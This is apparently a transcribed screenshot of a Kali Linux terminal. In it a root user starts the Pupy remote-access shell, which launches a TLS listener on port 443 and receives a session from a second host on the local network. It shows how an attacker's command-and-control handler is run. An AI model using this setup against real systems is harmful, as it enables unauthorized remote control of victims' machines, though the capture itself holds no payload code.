 root@kali: ~/pupy/pupy
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
root@kali:~# cd pupy
root@kali:~/pupy# cd pupy
root@kali:~/pupy/pupy# ls
crypto packages pupy.conf pupylib pupyx86.exe
modules payload_templates pupygen.py pupysh.py
network pp.py pupygen.pyc pupysh.pyc
root@kali:~/pupy/pupy# ./pupysh.py
-- Pupy shell --
v1.0.4 (Jan 16 2016)
Author: Nicolas VERDIER < @n1nj4sec > (contact@n1nj4.eu)
Bleeding edge: https://github.com/n1nj4sec/pupy
[*] Server started on 192.168.1.108:443 with transport tcp_ssl
[*] Session 1 opened (192.168.1.108:443 <- 192.168.1.105:1135)
>>